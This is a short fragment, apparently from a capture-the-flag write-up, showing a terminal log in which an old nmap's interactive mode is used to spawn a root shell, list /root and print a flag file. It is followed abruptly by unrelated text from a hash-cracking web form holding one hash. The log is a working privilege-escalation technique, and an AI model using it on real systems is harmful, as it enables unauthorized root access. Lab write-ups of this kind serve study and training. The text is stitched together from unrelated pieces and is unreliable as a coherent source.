 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls /root
ls /root
firstboot_done  key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Password Hashing Security
Defuse Security
Enter up to 20 non-salted hashes, one per line:
c3fcd3d76192e4007dfb496cca67e13b